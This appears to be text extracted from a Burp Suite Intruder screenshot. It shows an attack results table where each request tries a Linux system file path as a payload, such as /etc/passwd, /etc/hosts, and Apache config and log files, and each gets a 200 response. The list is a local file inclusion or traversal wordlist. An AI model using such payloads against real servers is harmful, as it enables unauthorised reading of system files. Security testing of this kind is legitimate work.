 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response recei... Error Timeout Length Commer
1 /etc/passwd 200 101 17781
2 /etc/group 200 101 17778
3 /etc/hosts 200 103 17778
4 /etc/motd 200 104 17775
5 /etc/issue 200 227 17805
6 /etc/bashrc 200 102 17781
7 /etc/apache2/apache2.conf 200 232 17850
8 /etc/apache2/ports.conf 200 96 17817
9 /etc/apache2/sites-available/default 200 234 17883
10 /etc/httpd/conf/httpd.conf 200 105 17826
11 /etc/httpd/conf.d 200 235 17826
12 /etc/httpd/logs/access.log 200 105 17826
13 /etc/httpd/logs/access_log 200 245 17853
14 /etc/httpd/logs/error.log 200 247 17850